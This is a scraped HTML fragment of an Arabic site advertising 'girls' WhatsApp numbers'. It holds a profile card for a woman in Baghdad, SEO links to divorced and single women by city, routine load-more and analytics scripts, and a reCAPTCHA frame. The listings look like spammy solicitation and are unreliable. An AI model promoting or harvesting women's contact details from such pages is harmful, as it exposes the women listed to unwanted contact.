<div class="card-body">
<a class="card-title font-weight-bold" href="#">سارة</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/iraq/">العراق</a>-<a href="https://arkambanat.net/girls-dating/iraq/%D8%A8%D8%BA%D8%AF%D8%A7%D8%AF/">بغداد</a></p>
<a href="https://arkambanat.net/profile/3oaq0farh3/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div></div>
<div class="col-12 text-center pb-4">
<button class="btn btn-danger col-lg-3 col-sm-6 m-auto" id="loadMore">تحميل المزيد</button>
</div>
<script type="text/javascript">
 var fetch;
 let websiteURI = 'https://arkambanat.net';
 var loadMoreBtn = $("#loadMore");
 let beforeLoadMore = loadMoreBtn.html();
 var profilesContainer = $("#profiles");
 loadMoreBtn.click(function(){
 this.innerHTML = '<img src="https://arkambanat.net/assets/images/loading.gif" height="20"/>';
 var APIRequestURI = websiteURI + '/api/?country=iraq"';
 $.getJSON(APIRequestURI, function (data) {
 fetch = 0;
 $.each(data, function (key, val) {
 if (key == "response") {
 profilesContainer.append(val);
 loadMoreBtn.html(beforeLoadMore);
 fetch++;
 }
 });
 if(fetch == 0) {
 loadMoreBtn.remove();
 }
 });
 });
</script>
</div>
</div>
<div class="col-12 mt-2 text-center py-3">
<div class="container">
<h2>أرقام بنات المدن العربية الكبرى واتساب</h2>
<div class="col-12 text-right p-0">
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/kuwait/%D8%A7%D9%84%D8%A3%D9%86%D8%AF%D9%84%D8%B3/" class="tag-link">بنات الأندلس</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/lebanon/%D8%AD%D8%A8%D9%88%D8%B4/" class="tag-link">بنات حبوش على الواتساب</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/tunisia/douar-el-hadj-toumi/" class="tag-link">بنات للزواج من Douar el Hadj Toumi مجانا</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/yemen/%D8%AD%D9%8A%D8%B3%E2%80%8E/" class="tag-link">نساء مطلقات و فتيات عازبات للتعارف حيس‎ - اليمن</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/oman/%D9%88%D9%84%D8%A7%D9%8A%D8%A9-%D8%B5%D9%88%D8%B1/" class="tag-link">بنات ولاية صور</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/libya/%D8%B7%D8%B1%D8%A7%D8%A8%D9%84%D8%B3/" class="tag-link">بنات للزواج من طرابلس مجانا</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/iraq/%D8%A7%D9%84%D8%B1%D9%85%D8%A7%D8%AF%D9%8A/" class="tag-link">بنات للزواج من الرمادي مجانا</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/qatar/%D8%A7%D9%84%D8%B1%D9%8A%D8%A7%D9%86/" class="tag-link">نساء مطلقات و فتيات عازبات للتعارف الريان - قطر</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/morocco/%D8%A7%D9%84%D8%B1%D9%8A%D8%A7%D8%B6%E2%80%8E/" class="tag-link">بنات ونساء الرياض‎ للتعارف مجانا</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/palestine/%D8%AC%D9%86%D9%8A%D9%86/" class="tag-link">نساء مطلقات و فتيات عازبات للتعارف جنين - فلسطين</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/egypt/zifta/" class="tag-link">بنات ونساء Zifta للتعارف مجانا</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/%D8%A7%D9%84%D8%B1%D8%A8%D8%A7%D8%B7/%D8%A7%D9%84%D8%B1%D8%A8%D8%A7%D8%B7/" class="tag-link">بنات الرباط على الواتساب</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/united-arab-emirates/%D8%AE%D9%88%D8%B1%D9%81%D9%83%D8%A7%D9%86/" class="tag-link">بنات ونساء خورفكان للتعارف مجانا</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/jordan/%D8%B5%D9%88%D9%8A%D9%84%D8%AD/" class="tag-link">نساء مطلقات و فتيات عازبات للتعارف صويلح - الأردن</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/algeria/%D8%A7%D9%84%D9%82%D8%B1%D8%A7%D8%B1%D9%85-%D9%81%D9%88%D9%82%D8%A9/" class="tag-link">بنات القرارم فوقة على الواتساب</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/bahrein/%D8%A7%D9%84%D9%85%D8%A7%D9%84%D9%83%D9%8A%D8%A9/" class="tag-link">بنات ونساء المالكية للتعارف مجانا</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/saudi-arabia/%D8%A7%D9%84%D8%B1%D9%81%D8%A7%D8%B9-%D8%A7%D9%84%D8%BA%D8%B1%D8%A8%D9%8A/" class="tag-link">بنات للزواج من الرفاع الغربي مجانا</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/syria/%D8%A7%D9%84%D9%86%D8%A8%D9%8A-%D8%B9%D8%AB%D9%85%D8%A7%D9%86/" class="tag-link">بنات ونساء النبي عثمان للتعارف مجانا</a>
</div>
</div>
</div>
</div>
</div>
<div class="footer d-block">
<div class="container" style="overflow: initial">
<div class="row">
<div class="navbar float-lg-right col-12 col-lg-8 px-0">
<ul class="col navbar-nav navbar-expand justify-content-center justify-content-lg-start">
<li class="nav-item mx-1 mx-lg-0"><a href="https://arkambanat.net/privacy-policy.html">سياسة الخصوصية</a></li>
<li class="nav-item mx-1 mx-lg-3"><a href="https://arkambanat.net/terms.html">شروط الإستخدام</a></li>
<li class="nav-item mx-1 mx-lg-3"><a href="https://arkambanat.net/contact-us.html">اتصل بنا</a></li>
</ul>
</div>
<div class="col col-12 col-lg-4 d-flex justify-content-lg-end justify-content-center py-2 copyright">
<a href="https://arkambanat.net">موقع أرقام بنات واتساب &copy; 2026</a>
</div>
</div>
</div>
</div>
<script async type="text/javascript" src="https://arkambanat.net/assets/js/minified.js"></script>
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TDT6NV34"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5831e1811e09483999ae52a554d59415","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="1EiLtGcqhVR78awTOHh7Gg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768746274101');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>